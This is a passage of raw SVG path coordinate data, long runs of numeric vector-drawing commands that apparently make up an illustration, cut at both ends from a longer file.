1-.12-.17,1.29,1.29,0,0,0,0-.25,1.33,1.33,0,0,1-.05-.19l0,0a.17.17,0,0,1-.13.1h0a.16.16,0,0,1-.12,0,.82.82,0,0,1-.25-.35.51.51,0,0,1,0-.6.24.24,0,0,1,.16-.07h0a.4.4,0,0,1,.37.23,1.06,1.06,0,0,1,.05.31.63.63,0,0,1,.35-.13h0a.19.19,0,0,1,.16.09.76.76,0,0,1,.11.72.65.65,0,0,1-.29.3A.28.28,0,0,1,128.36,53.13Zm-14.56,0a.28.28,0,0,1-.12,0,.31.31,0,0,1-.08-.4,1.33,1.33,0,0,1,.08-.33.25.25,0,0,1,0-.12l.57-1.3c.18-.41.36-.83.55-1.25,0-.08.07-.18.11-.27a2.58,2.58,0,0,1,.23-.54.45.45,0,0,1,.2-.19.33.33,0,0,1,.13,0h.05a.19.19,0,0,1,.14.09.8.8,0,0,1,0,.57,17.13,17.13,0,0,1-.67,1.78l-.23.5a7.26,7.26,0,0,1-.55,1.12,1.3,1.3,0,0,1-.34.38A.19.19,0,0,1,113.8,53.1Zm-73-.37a.22.22,0,0,1-.15-.06.21.21,0,0,1,0-.27,10.61,10.61,0,0,1,.86-.94.77.77,0,0,1,.44-.22l.13,0a.2.2,0,0,1,.13.11.23.23,0,0,1,0,.18,2.56,2.56,0,0,1-.71.72l-.13.11-.32.23-.11.08A.19.19,0,0,1,40.8,52.73Zm72,0a.17.17,0,0,1-.12,0,.2.2,0,0,1-.08-.17,3.57,3.57,0,0,1,.4-1.33l.1-.23c.24-.5.48-1,.68-1.56.06-.12.11-.24.16-.35a4.54,4.54,0,0,1,.46-.87.35.35,0,0,1,.29-.16.37.37,0,0,1,.23.12.68.68,0,0,1,0,.54l0,.09c-.2.45-.38.89-.55,1.33-.23.59-.48,1.19-.76,1.78a4.43,4.43,0,0,1-.46.73.46.46,0,0,1-.22.11Zm-.48-.37h-.06a.21.21,0,0,1-.13-.13,2.6,2.6,0,0,1,.15-1.61c0-.14.11-.28.16-.43s.21-.59.34-.88a16.79,16.79,0,0,1,.85-1.7c.09-.15.19-.31.4-.31a.17.17,0,0,1,.1,0c.1.05.25.2.11.53s-.26.57-.38.85l-.21.48c-.22.53-.41,1.08-.6,1.63l-.14.43a6.21,6.21,0,0,1-.2.61l0,.11a.85.85,0,0,1-.23.36A.19.19,0,0,1,112.32,52.34ZM99.2,51.23a.19.19,0,0,1-.16-.09.2.2,0,0,1,0-.26l.13.15,0-.22a7.47,7.47,0,0,1,1-1.17.58.58,0,0,1,.38-.19l.18,0a.21.21,0,0,1,.08.27,3.4,3.4,0,0,1-.67.78l-.28.25a2.93,2.93,0,0,1-.56.42ZM34.5,50.14a.2.2,0,0,1-.16-.32,10.19,10.19,0,0,1,1.43-1.55.61.61,0,0,1,.38-.16.21.21,0,0,1,.17.09.19.19,0,0,1,0,.18,1.8,1.8,0,0,1-.44.6l-.1.1a13.49,13.49,0,0,1-1.19,1A.17.17,0,0,1,34.5,50.14Zm49.37-.07a.18.18,0,0,1-.13-.06.2.2,0,0,1,0-.28c.43-.47.87-.94,1.31-1.4l1.36-1.46q3.78-4.14,7.58-8.24a1.15,1.15,0,0,1-.61-.37.29.29,0,0,1-.07-.33.38.38,0,0,1,.25-.18,1.66,1.66,0,0,1,1.06.55c.06.05.15.2.13.27a.18.18,0,0,1,0,.07l0,.07a.2.2,0,0,1,0,.17c-.59.63-1.18,1.25-1.78,1.87l-1.06,1.11c-1,1.07-2.06,2.15-3.1,3.22C87.15,46.72,85.57,48.35,84,50A.21.21,0,0,1,83.87,50.07Zm23.54-.3a.2.2,0,0,1-.17-.2.91.91,0,0,1,.38-.63l.21-.2a1,1,0,0,1,.37-.28l.14,0a.31.31,0,0,1,.25.13.33.33,0,0,1,0,.29,1.5,1.5,0,0,1-.35.42s-.11.09-.15.14l-.09.09a.77.77,0,0,1-.54.28Zm-74.56-.15a.19.19,0,0,1-.15-.07.2.2,0,0,1,0-.25,8.76,8.76,0,0,1,.78-.87l.09-.07a1.4,1.4,0,0,1,.49-.3h0a.17.17,0,0,1,.15.07.2.2,0,0,1,0,.21,2.75,2.75,0,0,1-.83.89,4.54,4.54,0,0,1-.5.36A.23.23,0,0,1,32.85,49.62Zm66.68-.46a.15.15,0,0,1-.09,0,.22.22,0,0,1-.11-.22,2,2,0,0,1,.5-.86.82.82,0,0,1,.56-.33.29.29,0,0,1,.19.11c0,.06.07.12,0,.18a2.43,2.43,0,0,1-.59.71,3,3,0,0,0-.35.36A.2.2,0,0,1,99.53,49.16ZM118.44,49a.36.36,0,0,1-.24-.13.27.27,0,0,1,0-.25v0a.74.74,0,0,1,0-.52.41.41,0,0,1,.28-.17h.06a.27.27,0,0,1,.16,0,.58.58,0,0,1,.18.58.61.61,0,0,1-.39.48l-.07,0Zm-1.16-.61a.19.19,0,0,1-.19-.15l.19,0-.21,0a1.34,1.34,0,0,1,0-.3.35.35,0,0,1,.64-.18.56.56,0,0,1,0,.5.46.46,0,0,1-.3.21Zm-.89-.32h-.06a.38.38,0,0,1-.25-.38.33.33,0,0,1,.27-.31h0a.39.39,0,0,1,.35.17.33.33,0,0,1,0,.33.34.34,0,0,1-.33.2Zm-7.74-.19a.21.21,0,0,1-.19-.25,1.3,1.3,0,0,1,.45-.71,4.81,4.81,0,0,0,.47-.44l.37-.35a.35.35,0,0,1,.24-.09.34.34,0,0,1,.3.16.29.29,0,0,1,0,.3A3.07,3.07,0,0,1,110,47l-.1.1a2.89,2.89,0,0,1-1.15.84Zm-78.57-.08a.19.19,0,0,1-.16-.31l.26-.3a15.08,15.08,0,0,1,1.57-1.63.6.6,0,0,1,.36-.17h0a.19.19,0,0,1,.16.08.21.21,0,0,1,0,.2,2.47,2.47,0,0,1-.49.65l-.16.17a15.46,15.46,0,0,1-1.44,1.26A.19.19,0,0,1,30.08,47.84Zm80.1-.36-.16,0a.21.21,0,0,1-.11-.15.19.19,0,0,1,.06-.18,2.11,2.11,0,0,0,.17-.22,1.35,1.35,0,0,1,.27-.33.93.93,0,0,1,.54-.29.3.3,0,0,1,.28.23.36.36,0,0,1-.14.36l-.16.15a2.07,2.07,0,0,1-.49.38A.57.57,0,0,1,110.18,47.48Zm-81-.46A.19.19,0,0,1,29,47a.19.19,0,0,1,0-.24,2.44,2.44,0,0,1,.57-.7.33.33,0,0,1,.23-.09l.11,0a.17.17,0,0,1,.14.12.19.19,0,0,1,0,.18,2.42,2.42,0,0,1-.76.73A.15.15,0,0,1,29.15,47Zm-1.77-1.16a.24.24,0,0,1-.16-.07.2.2,0,0,1,0-.28c.14-.13.27-.28.4-.42s.38-.42.59-.61l.12-.1a.91.91,0,0,1,.51-.31h0a.21.21,0,0,1,.16.08.2.2,0,0,1,0,.2,1.62,1.62,0,0,1-.47.59l-.09.09a12.65,12.65,0,0,1-1,.79A.15.15,0,0,1,27.38,45.86Zm71.9-.12a.21.21,0,0,1-.11,0,.2.2,0,0,1-.06-.27,8,8,0,0,1,.72-.89l.26-.3c.44-.48.88-1,1.34-1.41a.56.56,0,0,1,.4-.22.28.28,0,0,1,.18.12c0,.06.07.13,0,.18a5.57,5.57,0,0,1-.83,1.05c-.42.44-.86.86-1.31,1.27l-.22.19a1.1,1.1,0,0,0-.25.23A.18.18,0,0,1,99.28,45.74Zm-6.68,0-.12,0a.21.21,0,0,1-.12-.14.17.17,0,0,1,0-.17,5.76,5.76,0,0,1,.53-.57l.2-.19a4.3,4.3,0,0,1,.6-.53L93.8,44a.55.55,0,0,1,.37-.18l.12,0a.21.21,0,0,1,.14.24,1.27,1.27,0,0,1-.34.52l-.09.09a8.64,8.64,0,0,1-1.09.86A.59.59,0,0,1,92.6,45.7Zm9.69-.07a.2.2,0,0,1-.13-.12v0a.22.22,0,0,1,0-.21l.14-.17a15.74,15.74,0,0,1,1.11-1.21l.08-.08a1,1,0,0,1,.45-.27h0a.19.19,0,0,1,.14.07.17.17,0,0,1,0,.18,1.38,1.38,0,0,1-.35.6l-.09.1a10.68,10.68,0,0,1-1.29,1.11l-.12,0Zm-75.63-.77a.2.2,0,0,1-.15-.06.2.2,0,0,1,0-.26l.16.12-.1-.2a3.61,3.61,0,0,1,.69-.72.58.58,0,0,1,.24-.11h.05a.17.17,0,0,1,.15.07.2.2,0,0,1,0,.21,2.18,2.18,0,0,1-.82.83l-.13.08A.15.15,0,0,1,26.66,44.86Zm70.75-.17a.21.21,0,0,1-.18-.29,2.48,2.48,0,0,1,.51-.68l.16-.16a11.15,11.15,0,0,1,1.17-1.09.64.64,0,0,1,.38-.18.31.31,0,0,1,.21.07.2.2,0,0,1,.07.25,3,3,0,0,1-.6.72l-.09.09a12.3,12.3,0,0,1-1.25,1.08.63.63,0,0,1-.37.19Zm-1.23-1.53A.2.2,0,0,1,96,43a.54.54,0,0,1,.15-.43l.09-.13a5,5,0,0,1,.8-.85.5.5,0,0,1,.2-.08.33.33,0,0,1,.15,0,.22.22,0,0,1,.16.25,1.45,1.45,0,0,1-.52.68l-.17.15-.22.19a1.17,1.17,0,0,0-.28.26.19.19,0,0,1-.16.09ZM24.59,43a.18.18,0,0,1-.15-.07.19.19,0,0,1,0-.26,3.44,3.44,0,0,0,.28-.36,4.36,4.36,0,0,1,.58-.64.73.73,0,0,1,.27-.15h.06a.2.2,0,0,1,.14.06.21.21,0,0,1,.05.2,1.59,1.59,0,0,1-.47.65l-.11.1a4.77,4.77,0,0,1-.54.45A.2.2,0,0,1,24.59,43ZM22,42.19a.2.2,0,0,1-.14-.06.19.19,0,0,1,0-.25,3.15,3.15,0,0,1,1-1.1.23.23,0,0,1,.11,0l.08,0c.09,0,.22.18.19.28a.61.61,0,0,1-.15.3,4.62,4.62,0,0,1-.86.73l-.1.07A.28.28,0,0,1,22,42.19Zm62.43-.56a.16.16,0,0,1-.1,0,.19.19,0,0,1-.1-.19s0-.09,0-.1a.41.41,0,0,1,.05-.09l.27-.31c.12-.14.25-.29.38-.42l.19-.2a5.51,5.51,0,0,1,.83-.76.2.2,0,0,1,.11,0h.07a.2.2,0,0,1,.13.14.44.44,0,0,1,0,.33,2.53,2.53,0,0,1-.73.83l-.2.18a4.71,4.71,0,0,1-.42.33,4.08,4.08,0,0,0-.33.25A.18.18,0,0,1,84.43,41.63Zm8.75-.32a.2.2,0,0,1-.16-.07A.21.21,0,0,1,93,41a3,3,0,0,1,.54-.62l.17-.16a2.79,2.79,0,0,1,.5-.39.52.52,0,0,1,.23-.05h.1a.19.19,0,0,1,.15.11.17.17,0,0,1,0,.18,1.91,1.91,0,0,1-.61.65l-.14.12a2.1,2.1,0,0,0-.22.15,2.06,2.06,0,0,1-.48.3ZM19.6,40.74a.2.2,0,0,1-.16-.32l.06-.08a5.13,5.13,0,0,1,.64-.77.54.54,0,0,1,.33-.16.3.3,0,0,1,.25.14.18.18,0,0,1,0,.16,1.08,1.08,0,0,1-.43.56l-.39.28-.22.15A.19.19,0,0,1,19.6,40.74Zm60.45-.06a.25.25,0,0,1-.11,0,.19.19,0,0,1-.08-.22,1.54,1.54,0,0,1,.26-.47.76.76,0,0,0,.11-.14l.18-.23a7.22,7.22,0,0,1,1-1,.62.62,0,0,1,.39-.2l.14,0a.2.2,0,0,1,.11.11.22.22,0,0,1,0,.16,3.89,3.89,0,0,1-.49.69l-.08.09a15.82,15.82,0,0,1-1.26,1.21A.19.19,0,0,1,80.05,40.68Zm-63.23-1a.22.22,0,0,1-.16-.09.21.21,0,0,1,0-.27c.15-.12.29-.26.43-.39a6.51,6.51,0,0,1,.79-.69.8.8,0,0,1,.2-.07.53.53,0,0,1,.21.06.23.23,0,0,1,.13.25A1,1,0,0,1,18,39a7.27,7.27,0,0,1-1.09.64A.17.17,0,0,1,16.82,39.7Zm72.28-.37a.21.21,0,0,1-.15-.07.23.23,0,0,1,0-.26,4.56,4.56,0,0,0,.31-.42,5.54,5.54,0,0,1,.7-.85.24.24,0,0,1,.14,0h0c.09,0,.24.14.23.23a1.12,1.12,0,0,1-.3.57L90,38.6l-.09.1a2.87,2.87,0,0,1-.69.6A.17.17,0,0,1,89.1,39.33ZM71.86,39a.15.15,0,0,1-.13-.05.2.2,0,0,1,0-.28l.43-.48a6.17,6.17,0,0,0,.48-.54c1.33-1.48,2.66-2.94,4-4.4l.62-.67c.43-.48.87-1,1.32-1.42a.2.2,0,0,1,.15-.06.15.15,0,0,1,.09,0l.28.14a.18.18,0,0,1,.11.14.21.21,0,0,1,0,.17C78.08,32.73,77,33.84,75.93,35l-.81.83-1.65,1.69L72,39A.2.2,0,0,1,71.86,39Zm14.36-.37h-.07a.22.22,0,0,1-.13-.2.79.79,0,0,1,.2-.41c.33-.39.62-.71.93-1a.9.9,0,0,1,.59-.34h0a.36.36,0,0,1,.25.2.38.38,0,0,1-.08.35,4.25,4.25,0,0,1-.65.62l-.26.21a1.86,1.86,0,0,1-.3.24,2.31,2.31,0,0,0-.33.28A.21.21,0,0,1,86.22,38.66Zm-70.37-.12a.21.21,0,0,1-.14-.34c.1-.1.19-.21.28-.31a3.29,3.29,0,0,1,.65-.64.36.36,0,0,1,.23-.08.29.29,0,0,1,.18.1c0,.06.07.12.05.18a1.69,1.69,0,0,1-.57.64l-.08.06a2.48,2.48,0,0,1-.26.19l-.21.15A.21.21,0,0,1,15.85,38.54Zm-1.08-.82a.21.21,0,0,1-.13,0,.2.2,0,0,1-.05-.24,3,3,0,0,1,.4-.57.93.93,0,0,1,.55-.35h0a.17.17,0,0,1,.15.07.19.19,0,0,1,0,.19,1.75,1.75,0,0,1-.73.81l-.14.1A.19.19,0,0,1,14.77,37.72Zm70-.15a.17.17,0,0,1-.1,0l.1-.17-.13.16a.2.2,0,0,1-.1-.26,3.34,3.34,0,0,1,.51-.74l.29-.35A1.76,1.76,0,0,1,86,35.6H86a.2.2,0,0,1,.16.07.46.46,0,0,1,0,.58,5.61,5.61,0,0,1-.63.65l-.22.2-.19.16a.89.89,0,0,0-.22.21.15.15,0,0,1-.12.1ZM3.64,37.15a.28.28,0,0,1-.12,0,.2.2,0,0,1-.06-.24,3.44,3.44,0,0,1,.3-.53l.14-.21a.19.19,0,0,1,.17-.1h0a.24.24,0,0,1,.19.1s.08.12,0,.18a2,2,0,0,1-.56.78A.21.21,0,0,1,3.64,37.15ZM83.26,37a.24.24,0,0,1-.14-.05l.14-.15-.19.11a.2.2,0,0,1,0-.27,4.2,4.2,0,0,1,.91-1,.66.66,0,0,1,.38-.17.42.42,0,0,1,.16,0,.19.19,0,0,1,.11.12.18.18,0,0,1,0,.16,2.38,2.38,0,0,1-.57.61l-.14.12a1.56,1.56,0,0,1-.2.16.93.93,0,0,0-.25.23.16.16,0,0,1-.14.08ZM13,37a.24.24,0,0,1-.14-.05.2.2,0,0,1,0-.27l.18-.24a10.91,10.91,0,0,1,.82-1l.15-.16a2.19,2.19,0,0,1,.51-.44l.1,0h0a.29.29,0,0,1,.18.1c0,.05.08.12.06.17a1.76,1.76,0,0,1-.45.66l-.11.11A13.49,13.49,0,0,1,13.13,37,.17.17,0,0,1,13,37Zm45.55-.23a.2.2,0,0,1-.14-.06.19.19,0,0,1,0-.25,7.11,7.11,0,0,1,.91-1.15l.08-.08a1,1,0,0,1,.39-.26h.06a.21.21,0,0,1,.14.07.18.18,0,0,1,0,.2,1.78,1.78,0,0,1-.38.57l-.1.11a7.23,7.23,0,0,1-.86.82A.25.25,0,0,1,58.56,36.8ZM2,36.72a.16.16,0,0,1-.1,0l.1-.18-.16.15a.19.19,0,0,1-.1-.12.16.16,0,0,1,0-.15,4.73,4.73,0,0,1,.75-1.1.49.49,0,0,1,.34-.19l.14,0a.2.2,0,0,1,.1.25,2.26,2.26,0,0,1-.47.75,1.07,1.07,0,0,1-.18.19,2.73,2.73,0,0,0-.27.31A.21.21,0,0,1,2,36.72Zm70.77-.06a.19.19,0,0,1-.12,0l.12-.16-.14.14c-.08-.05-.16-.2-.12-.28a3.32,3.32,0,0,1,.66-.9l.09-.09a.86.86,0,0,1,.41-.26h0a.21.21,0,0,1,.17.09.35.35,0,0,1,0,.4,2.76,2.76,0,0,1-.59.69l-.34.34A.18.18,0,0,1,72.75,36.66Zm3.15-.42a.24.24,0,0,1-.14-.05.22.22,0,0,1-.05-.23,2.37,2.37,0,0,1,.67-.82.38.38,0,0,1,.28-.12.31.31,0,0,1,.19.12s.08.12.05.18a1.2,1.2,0,0,1-.2.3,3.27,3.27,0,0,1-.71.59A.16.16,0,0,1,75.9,36.24Zm3.43-.49a.2.2,0,0,1-.11,0,.2.2,0,0,1-.07-.26,8.69,8.69,0,0,1,1-1.51l.08-.1c.13-.15.25-.29.43-.29a.61.61,0,0,1,.18,0,.19.19,0,0,1,.08.24,2.65,2.65,0,0,1-.63.91l-.22.25c-.09.11-.19.21-.29.31a2.59,2.59,0,0,0-.31.35A.21.21,0,0,1,79.33,35.75ZM6.38,35.68a.19.19,0,0,1-.13,0,.22.22,0,0,1,0-.25,8.27,8.27,0,0,1,.46-.69l.27-.38a.63.63,0,0,1,.26-.25l.08,0h.05a.28.28,0,0,1,.17.13.33.33,0,0,1,0,.29,2.09,2.09,0,0,1-.45.64l-.11.11a2.52,2.52,0,0,1-.45.42A.21.21,0,0,1,6.38,35.68Zm58-.19a.25.25,0,0,1-.14-.06l.14-.14-.15.12a.3.3,0,0,1-.1-.25,2.3,2.3,0,0,1,.46-.75l.09-.11a5.85,5.85,0,0,1,.89-.92.77.77,0,0,1,.46-.22.19.19,0,0,1,.17.1.2.2,0,0,1,0,.2,5.82,5.82,0,0,1-1,1.21l-.25.26a1.49,1.49,0,0,1-.18.17.85.85,0,0,0-.22.26.18.18,0,0,1-.15.12Zm-13-.16a.24.24,0,0,1-.14,0l-.05-.06a.19.19,0,0,1,0-.22l.09-.2a2.72,2.72,0,0,1,.36-.67.21.21,0,0,1,.16-.08.19.19,0,0,1,.1,0,.33.33,0,0,1,.16.25,2.18,2.18,0,0,1-.49.93.17.17,0,0,1-.14.07ZM11,35.18a.2.2,0,0,1-.14-.06.19.19,0,0,1,0-.25,4.08,4.08,0,0,1,.76-.91.62.62,0,0,1,.41-.16h0a.24.24,0,0,1,.16.07.24.24,0,0,1,0,.16.47.47,0,0,1-.12.31,3.71,3.71,0,0,1-1,.8A.15.15,0,0,1,11,35.18Zm-6.85-.09H4.13a.19.19,0,0,1-.14-.2.91.91,0,0,1,.3-.58L4.53,34a4.46,4.46,0,0,1,.66-.64.58.58,0,0,1,.36-.15.36.36,0,0,1,.22.07h0c.41-.48.83-.95,1.25-1.42l.43-.48c1.77-2,3.22-3.55,4.57-5L23.58,14.15a4.5,4.5,0,0,1-1.2-.19,2.74,2.74,0,0,1-1.61-1.41,3.43,3.43,0,0,1-.2-2.37,5.05,5.05,0,0,1,.18-.55L17.8,12.75c-2,2.07-4,4.14-6,6.18q-.5.48-1,1a.22.22,0,0,1-.15.06.19.19,0,0,1-.13-.05.2.2,0,0,1,0-.28c1.15-1.31,2.33-2.59,3.5-3.88l1.37-1.49c.83-.92,1.67-1.83,2.51-2.74l3.8-4,3.07-3.27-.55-.28L24,4.27a.13.13,0,0,1,0,.1,1.26,1.26,0,0,1-.38.73l-.08.08a.18.18,0,0,1-.15.08l-.07,0h0a.24.24,0,0,1-.13-.11c-1.47,1.56-3,3.15-4.49,4.69l-.25.26a9.82,9.82,0,0,1-.81.77l-.09.09a1.14,1.14,0,0,1-.25.24.19.19,0,0,1-.27,0,.2.2,0,0,1,0-.27,4.28,4.28,0,0,0,.4-.45c.41-.49.83-1,1.25-1.42l.53-.58c1.47-1.62,3-3.21,4.46-4.79l-.12-.07-.46-.28A.2.2,0,0,1,23,3a.21.21,0,0,1,.19-.14h0a6.79,6.79,0,0,1,1,.14l.11-.12a.4.4,0,0,1,.26-.12.08.08,0,0,1,.07,0l.15.11a.31.31,0,0,1,.11.16c0,.06,0,.13,0,.18l.61.24h0l.07-.08a.36.36,0,0,1,.23-.11h0l.33.13a.21.21,0,0,1,.13.13.22.22,0,0,1-.05.19l0,0h0a9.35,9.35,0,0,1,1.12.6.91.91,0,0,1,.27.28l.24-.27A.2.2,0,0,1,28,4.39a.19.19,0,0,1,.1,0,.57.57,0,0,1,.21.27.23.23,0,0,0,0,.1.21.21,0,0,1,0,.26l-.22.22a2.76,2.76,0,0,1,.93.23,14.35,14.35,0,0,1,2.3,1.39l.3.21a2.52,2.52,0,0,0,.58.24,2.68,2.68,0,0,1,.74.32c.1.08.26.21.2.41a.29.29,0,0,1-.31.22,1.28,1.28,0,0,1-.44-.12,2.09,2.09,0,0,1-.2.22L24.5,16.6c-4.24,4.52-8.08,8.59-12,12.68l-.26.27c-.27.28-.55.57-.84.85l-.23.25-.7.72c-.1.1-.2.21-.29.32a.19.19,0,0,1-.28,0,.2.2,0,0,1,0-.27A4,4,0,0,1,10.2,31l.18-.18C12,29,13.67,27.2,15.33,25.4q5-5.38,10-10.7l6.49-6.91a4.15,4.15,0,0,0-.92-.43c-.14.14-.28.29-.41.44l-.32.35-3,3.22a.23.23,0,0,0-.07.14,3.44,3.44,0,0,1-2.19,2.43l-.1,0a.42.42,0,0,0-.15.07L19.08,20c-2.58,2.75-5.15,5.49-7.74,8.23C10,29.63,8.58,31.06,7.19,32.48l-.58.58-.52.51a.2.2,0,0,1-.14.06.17.17,0,0,1-.13-.05,2.16,2.16,0,0,1-.6.67,1.59,1.59,0,0,0-.24.2,2.09,2.09,0,0,1-.28.22,1.53,1.53,0,0,0-.34.33A.22.22,0,0,1,4.19,35.09ZM24.48,8.31a5,5,0,0,0-1.1.2,1.37,1.37,0,0,0-.52.34,2.23,2.23,0,0,0-.61.71l-.09.19a3,3,0,0,0-.34,1,2.66,2.66,0,0,0,0,.89,3.18,3.18,0,0,0,.18.66.87.87,0,0,1,.07.17.7.7,0,0,0,.17.31,2,2,0,0,0,1.06.42h.21a2.86,2.86,0,0,0,1.81-.68,2.45,2.45,0,0,0,.81-1.31,3.07,3.07,0,0,0-.18-1.49l-.06-.15A1.37,1.37,0,0,0,25.6,9a3.17,3.17,0,0,0-1-.67l-.11-.24Zm1.15-.5a3.17,3.17,0,0,1,.94.86,3.5,3.5,0,0,1,.61,1.65c.54-.59,1.1-1.17,1.65-1.76s.93-1,1.39-1.48c-.49-.2-1-.45-1.57-.73a1.9,1.9,0,0,1-.8-.79h0Zm-2-.66a2.88,2.88,0,0,1,1,.19,2,2,0,0,1,.31.12l.13,0,2.05-2.27a1.83,1.83,0,0,1-.25-.06c-.39-.14-.7-.29-1-.43l-.39-.17L23,7.22A2.48,2.48,0,0,1,23.62,7.15Zm27,27.46-.1,0,0,0a.23.23,0,0,1-.12-.27,1.92,1.92,0,0,1,.25-.47l.21-.28a5.78,5.78,0,0,1,.93-1,.42.42,0,0,1,.29-.1.25.25,0,0,1,.18.08.18.18,0,0,1,0,.17,1,1,0,0,1-.15.35,7.48,7.48,0,0,1-1.06,1.22l-.1.08a.76.76,0,0,0-.17.2.23.23,0,0,1-.12.1ZM9.49,34.55a.18.18,0,0,1-.15-.07.19.19,0,0,1,0-.26L9.56,34a3.2,3.2,0,0,1,.52-.52.72.72,0,0,1,.41-.17l.14,0a.2.2,0,0,1,.13.12.2.2,0,0,1,0,.17,2.65,2.65,0,0,1-1,.86l-.12.07Zm65.22-.61a.2.2,0,0,1-.15-.07.2.2,0,0,1,0-.26,25.78,25.78,0,0,1,1.94-2.09,1.43,1.43,0,0,1,.32-.27l.15,0a.36.36,0,0,1,.31.19.34.34,0,0,1,0,.34,3.22,3.22,0,0,1-.33.39l-.09.1c-.46.45-.94.85-1.35,1.2a5.66,5.66,0,0,1-.68.48A.19.19,0,0,1,74.71,33.94ZM7.25,33.47a.2.2,0,0,1-.15-.06.2.2,0,0,1,0-.27,10.58,10.58,0,0,1,1.44-1.39.67.67,0,0,1,.39-.18H9a.26.26,0,0,1,.14.11.28.28,0,0,1,0,.18,2,2,0,0,1-.5.57l-.15.14a10.82,10.82,0,0,1-1.16.86A.2.2,0,0,1,7.25,33.47Zm63.8-.6a.15.15,0,0,1-.11,0,.2.2,0,0,1-.08-.23,2.61,2.61,0,0,1,.53-.79c.08-.1.16-.19.23-.29l.12-.14a1.23,1.23,0,0,1,.62-.46h0a.18.18,0,0,1,.17.1.51.51,0,0,1-.11.59,8.14,8.14,0,0,1-.81.77l-.46.43A.2.2,0,0,1,71.05,32.87Zm-7.11-.28a.17.17,0,0,1-.1,0,.19.19,0,0,1-.1-.19V32.3a6.72,6.72,0,0,1,.93-1.15,1.74,1.74,0,0,1,.5-.36.23.23,0,0,1,.11,0,.31.31,0,0,1,.23.14.37.37,0,0,1-.06.35,3.11,3.11,0,0,1-.68.72l-.18.16a5.34,5.34,0,0,1-.55.42A.17.17,0,0,1,63.94,32.59Zm9-.31a.15.15,0,0,1-.11,0,.19.19,0,0,1-.07-.24,3.24,3.24,0,0,1,.47-.71l.3-.37c.18-.24.37-.47.57-.7a.58.58,0,0,1,.41-.23l.13,0a.3.3,0,0,1,.17.22.49.49,0,0,1-.09.38,5.63,5.63,0,0,1-.91,1l-.09.08c-.11.11-.23.2-.35.3a3.47,3.47,0,0,0-.29.25A.24.24,0,0,1,72.92,32.28ZM5.74,32.16a.19.19,0,0,1-.14,0,.21.21,0,0,1,0-.24,3.33,3.33,0,0,1,.82-1,.44.44,0,0,1,.19-.07.3.3,0,0,1,.25.14.39.39,0,0,1,0,.26,1.4,1.4,0,0,1-.4.51,6.92,6.92,0,0,1-.57.42A.23.23,0,0,1,5.74,32.16ZM4.59,31.08a.21.21,0,0,1-.18-.3,1.42,1.42,0,0,1,.45-.51A.53.53,0,0,1,5,30.22l.14,0a.27.27,0,0,1,.15.11.17.17,0,0,1,0,.17,1.11,1.11,0,0,1-.69.55Zm46.66-.21a.19.19,0,0,1-.12,0,.2.2,0,0,1-.06-.24,2.87,2.87,0,0,1,.57-.81.61.61,0,0,1,.41-.23l.17,0a.2.2,0,0,1,.1.26,2.58,2.58,0,0,1-.83.9l-.11.08A.2.2,0,0,1,51.25,30.87Zm6.37-.59a.19.19,0,0,1-.15-.08.2.2,0,0,1,0-.25,9.88,9.88,0,0,1,.94-1.05.65.65,0,0,1,.45-.25.22.22,0,0,1,.18.1.2.2,0,0,1,0,.2,2.92,2.92,0,0,1-.49.61l-.22.21a2.4,2.4,0,0,1-.61.48A.16.16,0,0,1,57.62,30.28Zm11.92-.57a.19.19,0,0,1-.13-.05l.13-.15-.15.13c-.07-.06-.14-.19-.1-.27a3.27,3.27,0,0,1,.49-.77.7.7,0,0,1,.34-.22h.06a.21.21,0,0,1,.18.11c.18.33-.11.6-.25.73l-.17.15a.78.78,0,0,0-.22.23.19.19,0,0,1-.14.11Zm-3.05-.47a.2.2,0,0,1-.18-.29,3.47,3.47,0,0,1,.84-1.12.28.28,0,0,1,.23-.1.4.4,0,0,1,.22.07.2.2,0,0,1,.08.26,3.1,3.1,0,0,1-.58.71l-.19.19a1,1,0,0,1-.34.26A.11.11,0,0,1,66.49,29.24Zm-54.65-.67a.28.28,0,0,1-.12,0l.12-.16-.15.14a.24.24,0,0,1-.09-.3,6.89,6.89,0,0,1,1-1.11l.16-.15a5,5,0,0,1,.55-.46.2.2,0,0,1,.11,0h0c.06,0,.17.07.19.13s.08.14.05.19a4.11,4.11,0,0,1-1,1.07L12.5,28l-.22.18a.93.93,0,0,0-.27.25.2.2,0,0,1-.13.09Zm-6.32-.28a.2.2,0,0,1-.15-.06.23.23,0,0,1,0-.26l.08-.1a7.11,7.11,0,0,1,1.22-1.41.49.49,0,0,1,.27-.11.42.42,0,0,1,.16,0,.21.21,0,0,1,.08.26,3,3,0,0,1-.44.6,8.19,8.19,0,0,1-1.09,1A.21.21,0,0,1,5.52,28.29Zm10.28-.72a.18.18,0,0,1-.14-.06.2.2,0,0,1,0-.25,18.24,18.24,0,0,1,1.11-1.47.25.25,0,0,1,.18-.1h0a.19.19,0,0,1,.17.1.4.4,0,0,1,0,.37,1.68,1.68,0,0,1-.37.57l-.11.12a4.36,4.36,0,0,1-.74.68A.17.17,0,0,1,15.8,27.57Zm44.57-.31a.23.23,0,0,1-.11,0,.2.2,0,0,1-.07-.25,2.85,2.85,0,0,1,.42-.67,16.26,16.26,0,0,1,1.44-1.62.61.61,0,0,1,.37-.17h0a.2.2,0,0,1,.2.16.73.73,0,0,1-.2.56,16,16,0,0,1-1.1,1.17l-.13.13-.31.28c-.13.12-.26.24-.38.37A.18.18,0,0,1,60.37,27.26Zm-41.5-1.65a.19.19,0,0,1-.16-.08.21.21,0,0,1,0-.2,2.32,2.32,0,0,1,.44-.62.2.2,0,0,1,.14-.06l.09,0c.09,0,.22.19.18.29a1.2,1.2,0,0,1-.48.62l-.17,0ZM7,25.35a.21.21,0,0,1-.13-.05.2.2,0,0,1,0-.24,2.66,2.66,0,0,1,.36-.5l.12-.15c.25-.29.5-.56.77-.82a1.43,1.43,0,0,1,.37-.28.19.19,0,0,1,.1,0h.07c.09,0,.24.16.21.26a.92.92,0,0,1-.28.46,10,10,0,0,1-1.43,1.3A.15.15,0,0,1,7,25.35Zm48.14-1a.15.15,0,0,1-.11,0,.21.21,0,0,1-.08-.22,1.86,1.86,0,0,1,.33-.57l.1-.12a1.68,1.68,0,0,1,.4-.43.3.3,0,0,1,.12,0,.27.27,0,0,1,.2.11.31.31,0,0,1,0,.31,3.06,3.06,0,0,1-.83.95A.19.19,0,0,1,55.14,24.33Zm-9.58-.16h-.08a.19.19,0,0,1-.11-.25l.19.06-.19-.08a1.2,1.2,0,0,1,.17-.34,9.48,9.48,0,0,1,.91-1.1,1.41,1.41,0,0,1,.4-.29.16.16,0,0,1,.09,0,.28.28,0,0,1,.12,0,.18.18,0,0,1,.08.18.63.63,0,0,1-.19.39c-.31.36-.63.71-1,1a1,1,0